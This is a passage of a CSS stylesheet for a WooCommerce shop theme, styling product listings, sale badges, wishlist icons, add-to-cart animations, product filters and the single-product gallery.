ul.products li.product:not(.categoryy) .post-wrapper:hover .woo-button {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	background-color: #f6921d
}

ul.products li.product:not(.categoryy) .aspectRatioPlaceholder-fill {
	display: block;
	padding-bottom: 100% !important
}

ul.products li.product:not(.categoryy) .progressiveMedia {
	background-color: transparent
}

ul.products li.product:not(.categoryy) .progressiveMedia.is-imageLoaded.is-canvasLoaded canvas {
	opacity: 0 !important
}

ul.products li.product:not(.categoryy) .aspectRatioPlaceholder {
	width: 90%
}

ul.products li.product:not(.categoryy) .product-meta {
	text-align: center;
	padding: .6rem 0 0
}

ul.products li.product:not(.categoryy) .product-meta .star-rating {
	font-size: 12px;
	float: none;
	width: 64px;
	display: block;
	text-align: center;
	margin: 0 auto
}

ul.products li.product:not(.categoryy) .woocommerce-loop-product__title {
	font-weight: 600;
	color: #424242;
	margin: 0;
	font-size: 16px;
	line-height: 1.2;
	max-height: 20px;
	overflow: hidden
}

ul.products li.product:not(.categoryy) .hot-product,
ul.products li.product:not(.categoryy) .discount-off {
	color: #fff;
	z-index: 101;
	position: absolute;
	height: 22px;
	line-height: 24px;
	min-width: 45px;
	text-transform: uppercase;
	padding: 0 5px;
	letter-spacing: 1px;
	font-weight: 400;
	text-align: center;
	font-size: 12px;
	top: 6px;
	left: 8px;
	right: auto;
	margin: 0
}

ul.products li.product:not(.categoryy) .hot-product {
	background-color: #f6921d
}

ul.products li.product:not(.categoryy) .discount-off {
	background-color: #ff5f2d;
	border-radius: 50%;
	height: 36px;
	line-height: 37px;
	min-width: 36px;
	padding: 0 0 0 2px;
	text-align: center
}

ul.products li.product:not(.categoryy).hot.sale .hot-product {
	top: 52px
}

ul.products li.product:not(.categoryy) .onsale {
	display: none
}

ul.products li.product:not(.categoryy) .price {
	font-weight: 500;
	margin: .35rem 0;
	font-size: 14px;
	display: block;
	color: #424242;
	margin-top: 16px;
	margin-bottom: 15px
}

ul.products li.product:not(.categoryy) .star-rating~.price {
	margin-top: 6px;
	margin-bottom: 8px
}

ul.products li.product:not(.categoryy) ins {
	color: #424242;
	font-size: 13px;
	font-weight: 600
}

ul.products li.product:not(.categoryy) ins,
ul.products li.product:not(.categoryy) del {
	text-decoration: none
}

ul.products li.product:not(.categoryy) del {
	display: inline-block;
	margin-right: 6px
}

ul.products li.product:not(.categoryy) del .amount {
	color: #c2c2c2;
	position: relative;
	font-size: 12px
}

ul.products li.product:not(.categoryy) del .amount:before {
	content: "";
	position: absolute;
	top: 49%;
	width: 106%;
	height: 1px;
	left: -2px;
	background-color: #dbdbdb
}

ul.products li.product:not(.categoryy) .addtocart-wrapper {
	padding-bottom: 1rem;
	text-align: center;
	position: relative
}

ul.products li.product:not(.categoryy) .added_to_cart {
	display: none
}

ul.products .tinv-wraper.tinv-wishlist {
	position: absolute;
	z-index: 121;
	right: 10px;
	top: 22px
}

ul.products .tinv-wraper.tinv-wishlist .button,
ul.products .tinv-wraper.tinv-wishlist [type=button],
ul.products .tinv-wraper.tinv-wishlist [type=submit],
ul.products .tinv-wraper.tinv-wishlist button {
	background-color: transparent;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
	margin: 0;
	padding: 0;
	opacity: 0
}

ul.products .tinv-wraper.tinv-wishlist a.tinvwl_add_to_wishlist_button:hover {
	opacity: 1
}

ul.products .tinv-wraper.tinv-wishlist .tinvwl-product-make-remove {
	opacity: 1 !important
}

ul.products .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-custom img,
ul.products a.wishlist_products_counter.top_wishlist-custom img {
	max-width: 18px !important;
	max-height: 18px !important
}

ul.products .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:before {
	content: "\e801";
	color: #333;
	font-family: 'hearts';
	margin: 0 !important;
	padding: 0;
	position: absolute;
	top: -20px;
	right: 0;
	opacity: 1;
	font-size: 20px
}

ul.products .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
	opacity: 1
}

ul.products .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before {
	content: "\e800";
	color: #e62928
}

.products.row~.storefront-sorting {
	text-align: center;
	margin: 0 auto 3rem
}

@-webkit-keyframes blinker {
	0% {
		opacity: 0
	}
	20% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@-moz-keyframes blinker {
	0% {
		opacity: 0
	}
	20% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@keyframes blinker {
	0% {
		opacity: 0
	}
	20% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@-webkit-keyframes colorWhiter {
	0% {
		background-color: #fff
	}
	20% {
		background-color: #fff
	}
	40% {
		background-color: #fff
	}
	80% {
		background-color: #fff
	}
	100% {
		background-color: #fff
	}
}

@-moz-keyframes colorWhiter {
	0% {
		background-color: #fff
	}
	20% {
		background-color: #fff
	}
	40% {
		background-color: #fff
	}
	80% {
		background-color: #fff
	}
	100% {
		background-color: #fff
	}
}

@keyframes colorWhiter {
	0% {
		background-color: #fff
	}
	20% {
		background-color: #fff
	}
	40% {
		background-color: #fff
	}
	80% {
		background-color: #fff
	}
	100% {
		background-color: #fff
	}
}

@-webkit-keyframes tickerScale {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	55% {
		opacity: 1;
		-webkit-transform: scale(1.3);
		transform: scale(1.3)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	70% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@-moz-keyframes tickerScale {
	0% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
	55% {
		opacity: 1;
		-moz-transform: scale(1.3);
		transform: scale(1.3)
	}
	60% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
	70% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
	100% {
		opacity: 0;
		-moz-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes tickerScale {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	55% {
		opacity: 1;
		-webkit-transform: scale(1.3);
		-moz-transform: scale(1.3);
		transform: scale(1.3)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	70% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
}

.woocommerce .woocommerce-pagination.pagination,
.pagination {
	background-color: #fff;
	position: relative;
	margin: 0
}

.woocommerce .woocommerce-pagination.pagination a,
.woocommerce .woocommerce-pagination.pagination span,
.pagination a,
.pagination span {
	border-radius: 0;
	padding: 26px 22px;
	border: 0
}

.woocommerce .woocommerce-pagination.pagination span.current,
.pagination span.current {
	color: #424242;
	border-color: #e0e1e1;
	cursor: text;
	background-color: #efefef;
	font-weight: 800
}

.woocommerce .woocommerce-pagination.pagination a:hover,
.pagination a:hover {
	color: #424242;
	background-color: #efefef
}

.woo-button {
	background-color: #ababab;
	font-size: .86rem;
	border-radius: 2px
}

.woo-button.loading {
	-webkit-transition: background-color 2s ease-out;
	-moz-transition: background-color 2s ease-out;
	transition: background-color 2s ease-out
}

.woo-button>span {
	top: 3px;
	font-size: 17px
}

.woo-button.product_type_variable>span:before {
	content: "\e655"
}

.woo-button:active,
.woo-button:focus {
	color: #fff
}

.woo-button.loading {
	width: 100%;
	height: 31px;
	background-color: white !important;
	color: transparent !important
}

.woo-button.loading:active,
.woo-button.loading:focus {
	background-color: white !important;
	color: transparent !important
}

.woo-button.loading .ti-shopping-cart {
	position: relative !important;
	top: 0 !important;
	height: 100% !important;
	width: 100%;
	max-width: 120px !important;
	z-index: 99998 !important;
	text-align: center;
	background-color: rgba(255, 255, 255, 0) !important;
	cursor: progress !important;
	padding: 0;
	display: block;
	margin: 0 auto
}

.woo-button.loading .ti-shopping-cart:after {
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: fixed;
	left: 50%;
	top: 50%;
	width: 24px;
	height: 24px;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
	border: 1px solid #ccc;
	border-top-color: #07d;
	-webkit-animation: spinner .6s linear infinite;
	-moz-animation: spinner .6s linear infinite;
	animation: spinner .6s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	width: 22px;
	height: 22px;
	margin-top: -11px;
	border: 2px solid #ccc;
	border-top-color: #07d
}

.woo-button.added {
	outline: 0;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	-webkit-animation: colorWhiter .7s;
	-moz-animation: colorWhiter .7s;
	animation: colorWhiter .7s
}

.woo-button.added:before {
	opacity: 0;
	-webkit-transition: all .5s ease-out;
	-moz-transition: all .5s ease-out;
	transition: all .5s ease-out;
	-webkit-animation: tickerScale .4s ease-out;
	-moz-animation: tickerScale .4s ease-out;
	animation: tickerScale .4s ease-out;
	-webkit-animation-delay: .4s;
	-moz-animation-delay: .4s;
	animation-delay: .4s
}

.woo-button.added:after {
	opacity: 0;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	-webkit-animation: blinker 1s;
	-moz-animation: blinker 1s;
	animation: blinker 1s
}

.woo-button.added:before {
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e64c";
	position: absolute;
	padding: 10px 10px;
	background-color: #25a64d;
	z-index: 12;
	border-radius: 50%;
	bottom: 18px;
	margin-left: -14px;
	left: 50%
}

.woo-button.added:after {
	position: absolute;
	padding: 13px 10px;
	background-color: #fff;
	content: "";
	width: 81%;
	left: 13px;
	bottom: 16px;
	height: 14px
}

.products>.product-category {
	list-style-type: none;
	position: relative
}

.products>.product-category mark.count {
	display: none
}

.products>.product-category a {
	height: 200px;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	display: block;
	margin: 10px auto;
	margin-right: .6rem;
	margin-left: .6rem
}

.products>.product-category a:hover .woocommerce-loop-category__title {
	background-color: #f6921d;
	color: #fff
}

.products>.product-category a:hover .title>span {
	text-decoration: underline
}

.products>.product-category a:hover .cat_meta {
	background-color: rgba(0, 0, 0, 0.68)
}

.products>.product-category a:hover .cat_thumb {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)
}

.products>.product-category .aspectRatioPlaceholder {
	display: none
}

.products>.product-category .cat_meta {
	position: absolute;
	top: 0;
	width: 100%;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.48)
}

.products>.product-category .cat_meta .subcat-description {
	display: none
}

.products>.product-category .cat_meta .title_wrapper {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transform: translateY(-15px);
	width: 100%
}

.products>.product-category .cat_meta span {
	color: #fff;
	display: block;
	font-size: 13px
}

.products>.product-category .cat_meta span span.ti-angle-right {
	display: inline-block;
	font-size: 10px;
	vertical-align: middle
}

.products>.product-category .cat_meta div.title {
	display: block;
	margin: 0 auto;
	text-align: center
}

.products>.product-category .cat_meta .woocommerce-loop-category__title {
	overflow: hidden;
	display: inline-block;
	font-size: 18px;
	line-height: 1;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	padding: .4rem .8rem;
	margin: 0;
	border-radius: 2px;
	color: #fff
}

.products>.product-category .cat_thumb {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50%;
	-webkit-transition: all 2s ease-in-out;
	-moz-transition: all 2s ease-in-out;
	transition: all 2s ease-in-out
}

.elementor-widget-container .products>.product-category a {
	height: 410px
}

.prdctfltr_wc.prdctfltr_woocommerce {
	font-size: 14px;
	position: relative
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_add_inputs {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons {
	vertical-align: 11px;
	font-size: 16px;
	font-weight: 400
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset {
	display: inline-block;
	margin-left: 15px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset label {
	cursor: pointer;
	text-decoration: underline
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons .prdctfltr_reset label:before {
	display: inline-block;
	margin-right: 5px;
	vertical-align: -1px;
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 14px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: themify !important;
	content: "\e619"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_wrapper,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons {
	display: inline-block
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title {
	display: block
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_showing {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected {
	font-size: 14px;
	border-radius: 8px;
	background-color: #e2e2e2;
	position: relative;
	padding: 0 10px;
	line-height: 22px;
	height: 22px;
	display: inline-block;
	overflow: hidden;
	white-space: nowrap;
	margin-right: 10px;
	margin-bottom: 2px;
	position: relative
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected [data-key=reset_filter] {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	background-color: #fcfcfc
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected [data-key=reset_filter] .prdctfltr-delete {
	display: none !important
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected a {
	float: right;
	text-decoration: none;
	color: #333 !important
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected .prdctfltr-delete {
	display: inline-block
}

.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_title_selected .prdctfltr-delete:before {
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 11px;
	margin-left: 5px;
	vertical-align: -1px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e646"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title {
	display: none;
	padding: 10px 13px;
	border-bottom: 1px solid #e2e2e2;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	background-color: #fff;
	cursor: pointer;
	font-weight: 800
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title:hover {
	background-color: rgba(241, 241, 241, 0.5)
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title:after {
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 12px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: themify !important;
	content: "\e64b";
	float: right;
	margin-top: 8px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title.show_filters {
	background-color: rgba(241, 241, 241, 0.5)
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_title.show_filters:after {
	content: "\e648"
}

.prdctfltr_wc.prdctfltr_woocommerce form.prdctfltr_woocommerce_ordering {
	padding: 20px 0 10px;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	background-color: #fff
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_title.show_filters~form.prdctfltr_woocommerce_ordering {
	display: block !important;
	position: absolute;
	top: 38px;
	width: -moz-calc(100% - 12px);
	width: calc(100% - 12px);
	left: 0;
	margin: 6px;
	z-index: 999
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter {
	float: left;
	width: auto;
	clear: initial;
	padding-left: 15px;
	padding-right: 15px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_regular_title {
	white-space: initial;
	overflow: initial;
	text-overflow: initial;
	white-space: nowrap;
	font-size: 14px;
	font-weight: 400;
	cursor: pointer;
	padding: 0
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up {
	display: inline-block;
	speak: none;
	font-style: normal;
	font-weight: 300;
	font-size: 12px;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down:before,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down:after,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up:before,
.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up:after {
	font-family: themify !important
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-down:before {
	content: "\e64b"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr-up:before {
	content: "\e648"
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_search_terms {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll {
	background-color: #fff;
	position: absolute;
	z-index: 9999;
	width: 210px;
	border: 1px solid #e2e2e2;
	padding: 15px;
	top: 48px;
	overflow: auto;
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll.show_content {
	display: block
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll label {
	display: block;
	margin: 0;
	font-size: 14px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_add_scroll .prdctfltr_ft_none {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label {
	line-height: 24px;
	cursor: pointer;
	color: inherit;
	text-transform: none;
	font-weight: 400;
	margin-bottom: .4rem;
	padding: 0 0 0 1.4rem;
	position: relative
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label:before {
	background-color: #fff;
	border: 1px solid #7d7d7e;
	content: '';
	height: 16px;
	left: 0;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 16px;
	border-radius: 2px
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label input[type=checkbox] {
	opacity: 0;
	position: absolute;
	z-index: -1;
	margin-top: 0
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label input[type=checkbox]:checked+span:after {
	color: #0048b3;
	content: '\2714';
	font-size: 14px;
	line-height: 15px;
	text-align: center;
	font-family: 'themify'
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label>span {
	color: #000;
	font-size: 13px;
	line-height: 1
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_filter_inner>.prdctfltr_filter .prdctfltr_checkboxes>label>span:after {
	border: 1px solid transparent;
	content: '';
	height: 18px;
	left: -1px;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 18px;
	border-radius: 2px
}

@font-face {
	font-family: "prdctfltr";
	src: url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.eot");
	src: url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.svg#prdctfltr") format("svg"), url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.eot?#iefix") format("embedded-opentype"), url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.woff") format("woff"), url("../../plugins/prdctfltr/lib/css/fonts/prdctfltr.ttf") format("truetype");
	font-weight: normal;
	font-style: normal
}

[class^="prdctfltr-"]:before,
[class*=" prdctfltr-"]:before {
	font-family: "prdctfltr" !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	speak: none;
	vertical-align: middle;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

@-moz-keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.pf_ajax_loading .css-spinner-01:before,
.pf_ajax_loading .css-spinner-full-01:before {
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: fixed;
	left: 50%;
	top: 50%;
	width: 24px;
	height: 24px;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
	border: 1px solid #ccc;
	border-top-color: #07d;
	-webkit-animation: spinner .6s linear infinite;
	-moz-animation: spinner .6s linear infinite;
	animation: spinner .6s linear infinite
}

.progressiveMedia .pf_ajax_loading .css-spinner-full-01:before {
	position: absolute;
	left: 50%;
	top: 50%
}

.pf_ajax_loading .css-spinner-full-01:before {
	width: 48px;
	height: 48px;
	margin-top: -24px;
	margin-left: -24px;
	border: 2px solid #ccc;
	border-top-color: #07d
}

.pf_ajax_loading.pf_ajax_css-spinner-full-01 {
	position: fixed !important;
	top: 0 !important;
	left: 0 !important;
	height: 100% !important;
	width: 100% !important;
	z-index: 99998 !important;
	background-color: #fff !important;
	background-color: rgba(169, 169, 169, 0.66) !important;
	cursor: progress !important
}

@font-face {
	font-family: 'star';
	src: url("../../plugins/woocommerce/assets/fonts/star.eot");
	src: url("../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("../../plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
	font-weight: normal;
	font-style: normal
}

.single-product nav.breadcrumbs {
	padding-bottom: 8px
}

.single-product div.product {
	position: relative;
	background-color: #fff;
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(229, 229, 229, 0)), color-stop(1%, white));
	background: -moz-linear-gradient(top, rgba(229, 229, 229, 0) 0, white 1%);
	background: linear-gradient(to bottom, rgba(229, 229, 229, 0) 0, white 1%);
	padding-top: 2rem
}

.single-product div.product:before,
.single-product div.product:after {
	content: "";
	display: table
}

.single-product div.product:after {
	clear: both
}

.single-product div.product img {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

.single-product div.product .image-desc-wrapper.short-section {
	border-radius: 4px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	justify-content: space-between;
	position: relative
}

.single-product div.product .image-desc-wrapper.short-section~.col-xs-12.col-xl-12 .row.center-xl {
	background-color: #fff
}

.single-product div.product .flex-viewport {
	max-height: 650px;
	overflow: hidden
}

.single-product div.product .flex-viewport a {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in
}

.single-product div.product .woocommerce-product-gallery {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%;
	max-width: 650px;
	padding: 0 2rem;
	max-height: 760px;
	overflow: hidden
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav {
	margin: 0 auto;
	max-width: 90%;
	overflow: hidden;
	text-align: center;
	padding: 2rem 0 0;
	position: relative;
	max-height: 4.5rem;
	height: 4.4rem;
	z-index: 1
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li {
	list-style: none;
	display: inline-block;
	margin-left: 4px
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li:first-child {
	margin-left: 0
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li img {
	max-width: 56px;
	border-radius: 4px;
	border: 2px solid #fff;
	cursor: pointer
}

.single-product div.product .woocommerce-product-gallery .flex-control-nav li img.flex-active {
	border: 2px solid #f6921d
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav {
	margin: 0;
	padding: 0
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav li {
	list-style: none;
	display: inline-block
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev,
.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
	font-family: 'themify' !important;
	speak: none;
	position: absolute;
	font-style: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 0;
	text-indent: -9999px;
	bottom: 75px;
	z-index: 2;
	color: #6e6e6e;
	font-weight: 600
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev:after,
.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next:after {
	position: absolute;
	font-size: 16px;
	text-indent: 0;
	width: 40px;
	height: 40px;
	left: 7px;
	top: 2px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav a {
	position: absolute;
	font-size: 1px;
	text-align: center;
	outline: 0;
	color: #fff
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav a:before {
	border-radius: 50%;
	border: 2px solid #e3e3e3;
	content: "";
	position: absolute;
	width: 40px;
	height: 40px;
	left: 5px;
	top: -12px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev {
	left: 20px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev:after {
	content: "\e629"
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
	right: 80px
}

.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next:after {
	content: "\e628"
}

.single-product div.product .woocommerce-product-gallery,
.single-product div.product .entry-summary {
	position: relative
}

.single-product div.product .hot-product {
	color: #fff;
	border-radius: 16px;
	z-index: 101;
	position: absolute;
	text-transform: uppercase;
	padding: 0 5px;
	letter-spacing: 1px;
	font-weight: 400;
	text-align: center;
	font-size: 16px;
	height: 28px;
	line-height: 29px;
	min-width: 55px;
	top: 26px;
	left: 26px;
	right: auto;
	margin: 0
}

.single-product div.product .hot-product {
	background-color: #f6921d
}

.entry-summary {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%;
	padding: 0 10px
}

.entry-summary label {
	color: #7a7f82
}

.entry-summary .product_title {
	margin-top: 0;
	margin-bottom: 20px;
	color: #f6921d;
	font-weight: 700;
	line-height: 1.2;
	font-size: 35px;
	letter-spacing: 2px
}

.entry-summary .price {
	display: block;
	margin-bottom: 20px;
	color: #293644;
	font-weight: 600;
	font-size: 22px;
	letter-spacing: 2.5px
}

.entry-summary ins {
	color: #f6921d;
	font-size: 1rem
}

.entry-summary ins,
.entry-summary del {
	text-decoration: none
}

.entry-summary del {
	font-size: .85rem
}

.entry-summary del .amount {
	color: #c2c2c2;
	font-weight: 300;
	position: relative
}

.entry-summary del .amount:before {
	content: "";
	position: absolute;
	top: 49%;
	width: 106%;
	height: 1px;
	left: -2px;
	background-color: #dbdbdb
}

.entry-summary .woocommerce-product-rating {
	vertical-align: middle;
	position: relative;
	margin-top: -24px;
	position: relative;
	display: inline-block
}

.entry-summary .woocommerce-product-rating .star-rating {
	float: none;
	display: inline-block
